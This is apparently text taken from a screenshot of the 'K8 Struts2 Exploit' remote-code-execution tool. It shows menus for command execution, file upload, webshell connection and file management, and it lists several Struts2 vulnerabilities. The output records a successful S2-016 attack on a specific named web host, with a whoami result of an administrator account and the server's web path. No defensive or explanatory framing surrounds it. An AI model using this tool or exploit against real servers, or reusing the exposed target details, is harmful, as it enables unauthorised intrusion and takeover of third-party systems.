 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://wxftp.96520.com:8080/hsccms/templet_pro.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://wxftp.96520.com:8080/hsccms/templet_pro.do
Useage: S2-016
Whoami: pj-ap\administrator
WebPath: D:\apache-tomcat-6.0.32\webapps\hsccms\